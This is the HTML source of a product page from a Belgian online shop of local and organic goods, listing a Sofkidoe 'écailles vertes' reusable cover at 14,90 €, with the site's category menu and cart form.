                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/75-epicerie">
            <span itemprop="name">Epicerie</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/119-zero-dechet-sacs-reutilisables">
            <span itemprop="name">Zéro déchet - sacs réutilisables</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html">
            <span itemprop="name">Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" alt="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" title="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/3321-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" data-zoom-image="https://www.panierdeloise.be/3321-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"> 
                    <img
                      class="thumb js-thumb "
                      data-image-medium-src="https://www.panierdeloise.be/3321-medium_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      data-image-large-src="https://www.panierdeloise.be/3321-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      src="https://www.panierdeloise.be/3321-home_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      alt="Couvercle Origami rouge 15 cm (Sofkidoe)"
                      title="Couvercle Origami rouge 15 cm (Sofkidoe)"
                      itemprop="image"
                    >
                  </a>
                </div>
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" data-zoom-image="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/3322-medium_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      data-image-large-src="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      src="https://www.panierdeloise.be/3322-home_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg"
                      alt="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)"
                      title="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)"
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                    			<div class="arrows-product-fake slick-arrows">
        			  <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Précédent</button>
        			  <button class="slick-next slick-arrow" aria-label="Next" type="button">Suivant</button>
        			</div>
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2181">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" alt="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" title="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2181">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/3321-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.panierdeloise.be/3321-medium_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" alt="Couvercle Origami rouge 15 cm (Sofkidoe)" title="Couvercle Origami rouge 15 cm (Sofkidoe)" width="400" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/3322-large_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/3322-medium_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" alt="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" title="Couvercle &quot;écailles vertes&quot; 15 cm (Sofkidoe)" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fzero-dechet-sacs-reutilisables%2F2181-couvercle-origami-rouge-15-cm-sofkidoe.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Couvercle+%22%C3%A9cailles+vertes%22+12.5+cm+%28Sofkidoe%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fzero-dechet-sacs-reutilisables%2F2181-couvercle-origami-rouge-15-cm-sofkidoe.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F3322%2Fcouvercle-origami-rouge-15-cm-sofkidoe.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fzero-dechet-sacs-reutilisables%2F2181-couvercle-origami-rouge-15-cm-sofkidoe.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['Sofkidoe 12.5'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="2181" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/zero-dechet-sacs-reutilisables/2181-couvercle-origami-rouge-15-cm-sofkidoe.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="14.9">14,90 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="2181"></div>

  <div id="product-description-short-2181" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="2181" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2181" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
